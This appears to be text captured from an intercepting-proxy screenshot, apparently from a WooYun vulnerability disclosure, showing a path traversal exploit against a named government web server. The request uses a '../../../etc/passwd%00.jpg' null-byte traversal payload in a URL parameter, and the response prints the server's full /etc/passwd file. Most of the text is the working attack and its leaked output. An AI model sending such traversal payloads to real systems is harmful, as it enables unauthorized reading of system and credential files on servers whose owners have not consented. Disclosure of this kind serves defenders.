 Response from http://hzj.nea.gov.cn:80/action/front/indexAction_initUploadedFile?uniqueURL=../../../../../../../../../../etc/passwd%00.jpg [119.97.238.118]
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expire: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: image/jpeg;charset=UTF-8
Content-Language: zh
Date: Mon, 17 Aug 2015 01:24:10 GMT
Content-Length: 1375
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
ftpsecure:x:108:65534:Secure FTP User:/var/lib/empty:/bin/false
www.wooyun.org